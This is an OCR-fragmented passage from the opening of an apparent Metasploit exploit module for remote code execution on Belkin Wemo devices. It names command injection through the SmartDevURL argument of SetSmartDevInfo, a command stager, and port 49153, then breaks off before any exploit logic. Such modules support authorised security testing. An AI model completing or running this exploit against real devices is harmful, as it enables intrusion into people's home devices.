
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
CmdStager
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Belkin 
Wemo UPnP Remote Code Execution'
,
'Description'
=
>
%q{

        This module exploits a command 
injection in the Belkin Wemo UPnP API 
via

        the SmartDevURL argument to the 
SetSmartDevInfo action.

        This module has been tested on 
a Wemo-enabled Crock-Pot, but other 
Wemo

        devices are known to be 
affected, albeit on a different RPORT 
(49153).
